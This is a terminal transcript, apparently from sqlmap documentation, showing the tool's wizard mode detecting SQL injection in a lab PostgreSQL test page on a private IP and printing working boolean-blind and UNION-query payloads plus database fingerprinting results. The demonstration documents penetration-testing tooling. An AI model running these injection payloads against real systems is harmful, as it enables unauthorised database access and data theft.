 stamparm@backbox:~/sqlmap$ python sqlmap.py --wizard
         _
 ___ ___| |_____ ___ ___  {1.0-dev-b7aeb67}
|_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:07:07
Please enter full target URL (-u): http://192.168.98.128/sqlmap/pgsql/get_int.php?id=1
POST data (--data) [Enter for None]:
Injection difficulty (--level/--risk). Please choose:
[1] Normal (default)
[2] Medium
[3] Hard
> 1
Enumeration (--banner/--current-user/etc). Please choose:
[1] Basic (default)
[2] Intermediate
[3] All
> 1
sqlmap is running, please wait..
heuristic (parsing) test showed that the back-end DBMS could be 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] Y
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 15 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5665=5665
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=1 UNION ALL SELECT NULL,(CHR(113)||CHR(117)||CHR(115)||CHR(111)||CHR(113))||(CHR(104)||CHR(79)||CHR(102)||CHR(90)||CHR(106)||CHR(89)||C
HR(90)||CHR(80)||CHR(75)||CHR(79))||(CHR(113)||CHR(108)||CHR(101)||CHR(102)||CHR(113)),NULL--
---
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS operating system: Linux Debian
back-end DBMS: PostgreSQL
banner:    'PostgreSQL 8.3.9 on i486-pc-linux-gnu, compiled by GCC gcc-4.3.real (Debian 4.3.2-1.1) 4.3.2'
current user:    'testuser'
current schema (equivalent to database on PostgreSQL):    'public'
current user is DBA:    True
[*] shutting down at 00:07:16